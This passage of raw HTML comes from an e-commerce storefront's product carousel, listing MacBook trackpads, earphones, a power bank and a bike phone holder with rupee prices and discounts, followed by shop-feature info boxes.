class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19780"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="19780" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="19780" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/macbook-pro-retina-13-inch-trackpad/">MacBook Pro Retina 13&#8243; A1502 Trackpad Late 2013, Mid 2014 (Release)</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" rel="tag">MacBook Trackpads</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 16,800.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 11,999.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-19915 status-publish last instock product_cat-apple-macbook-trackpad-price product_cat-new-arrivals has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="19915"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/macbook-pro-retina-a1398-15inch-track-pad/" class="product-image-link" tabindex="-1" aria-label="MacBook Pro Retina 15 Inch A1398 Trackpad Late 2013-Mid 2014 (Release)"><div class="product-labels labels-rectangular"><span class="onsale product-label">-35%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="macbook pro retina A1398 15inch track pad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best trackpad for macbook pro retina 15 nch 2013, 2014 release" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2023/03/Retail-Website-Photo-Size1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-13-inch-touchbar-trackpad/?add-to-cart=19915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19915" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Pro Retina 15 Inch A1398 Trackpad Late 2013-Mid 2014 (Release)&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Pro Retina 15 Inch A1398 Trackpad Late 2013-Mid 2014 (Release)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19915" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/macbook-pro-retina-a1398-15inch-track-pad/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19915"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="19915" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="19915" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/macbook-pro-retina-a1398-15inch-track-pad/">MacBook Pro Retina 15 Inch A1398 Trackpad Late 2013-Mid 2014 (Release)</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" rel="tag">MacBook Trackpads</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 15,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 9,999.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-16537 status-publish first instock product_cat-earphone-price product_cat-new-arrivals has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="16537"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/samsung-type-c-handsfree-price-is-low/" class="product-image-link" tabindex="-1" aria-label="Original AKG Samsung Type-C Earphones">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung Type C Handsfree" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung type-c earphone akg" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/10/Samsung-Type-C-Handsfree-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-13-inch-touchbar-trackpad/?add-to-cart=16537" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16537" data-product_sku="" aria-label="Add to cart: &ldquo;Original AKG Samsung Type-C Earphones&rdquo;" rel="nofollow" data-success_message="&ldquo;Original AKG Samsung Type-C Earphones&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16537" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/samsung-type-c-handsfree-price-is-low/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16537"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="16537" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="16537" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/samsung-type-c-handsfree-price-is-low/">Original AKG Samsung Type-C Earphones</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/earphone-price/" rel="tag">Earphones</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16578 status-publish last instock product_cat-new-arrivals product_cat-power-bank-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="16578"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/romoss-power-bank-30000mah-price-senese-8p/" class="product-image-link" tabindex="-1" aria-label="Original Romoss Sense 8P+ 30000mAh Power Bank 18W Type-C PD Fast Charger"><div class="product-labels labels-rectangular"><span class="onsale product-label">-40%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="romoss power bank 30000mah price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="romoss sense 8plus power bank" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/10/Romoss-18W-Fast-Charging-Sense-8P-Plus-Power-30000mAh-8.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-13-inch-touchbar-trackpad/?add-to-cart=16578" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16578" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16578" data-product_sku="" aria-label="Add to cart: &ldquo;Original Romoss Sense 8P+ 30000mAh Power Bank 18W Type-C PD Fast Charger&rdquo;" rel="nofollow" data-success_message="&ldquo;Original Romoss Sense 8P+ 30000mAh Power Bank 18W Type-C PD Fast Charger&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16578" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/romoss-power-bank-30000mah-price-senese-8p/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16578"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="16578" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="16578" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/romoss-power-bank-30000mah-price-senese-8p/">Original Romoss Sense 8P+ 30000mAh Power Bank 18W Type-C PD Fast Charger</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a>, <a href="https://bdonix.com/product-category/power-bank-price/" rel="tag">Power Bank</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 13,400.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 7,999.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-16524 status-publish first instock product_cat-bike-mobile-holder product_cat-new-arrivals has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="16524"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/waterproof-mobile-stand-for-bike/" class="product-image-link" tabindex="-1" aria-label="Waterproof Mobile Holder for Bike">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-1-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="waterproof mobile stand for bike" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-1-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-1-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-1-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-1.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="motorcycle mobile holder" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/10/Waterproof-Bike-Stand-for-Mobile-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-13-inch-touchbar-trackpad/?add-to-cart=16524" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16524" data-product_sku="" aria-label="Add to cart: &ldquo;Waterproof Mobile Holder for Bike&rdquo;" rel="nofollow" data-success_message="&ldquo;Waterproof Mobile Holder for Bike&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16524" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/waterproof-mobile-stand-for-bike/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16524"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="16524" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="16524" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/waterproof-mobile-stand-for-bike/">Waterproof Mobile Holder for Bike</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bike-mobile-holder/" rel="tag">Bike Mobile Holder</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
FAST SHIPPING</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Carrier information.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
ONLINE PAYMENT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Payment methods.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
24/7 SUPPORT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Unlimited help desk.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
